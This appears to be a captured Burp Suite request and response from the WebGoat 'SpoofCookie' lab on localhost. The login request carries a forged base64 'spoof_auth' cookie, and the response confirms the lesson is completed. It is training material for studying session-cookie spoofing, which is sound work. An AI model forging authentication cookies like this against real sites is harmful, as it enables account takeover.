 Request
Pretty Raw Hex
\n
1 POST /WebGoat/SpoofCookie/login HTTP/1.1
2 Host: localhost:8085
3 Content-Length: 33
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: zh-CN,zh;q=0.9
6 sec-ch-ua: "Not A(Brand";v="8", "Chromium";v="132"
7 sec-ch-ua-mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/132.0.0.0 Safari/537.36
10 Accept: */*
11 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
12 Origin: http://localhost:8085
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost:8085/WebGoat/start.mvc?username=webgoat
17 Accept-Encoding: gzip, deflate, br
18 Cookie: hijack_cookie=519180033119535451-1753335272788; JSESSIONID=
1C826FDD149C980AF0C695AD948BF480; spoof_auth=MzIzMjMyMzIzMjMxMzEzMTMxMzE2ZDZmNzQ=;
19 Connection: keep-alive
20
21 username=webgoat&password=webgoat
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Thu, 24 Jul 2025 09:20:00 GMT
4 Keep-Alive: timeout=60
5 Connection: keep-alive
6 Content-Length: 257
7
8 {
9 "lessonCompleted":true,
10 "feedback":"Congratulations. You have successfully completed the assignment.",
11 "feedbackArgs":null,
12 "output":null,
13 "outputArgs":null,
14 "assignment":"SpoofCookieAssignment",
15 "attemptWasMade":true
16 }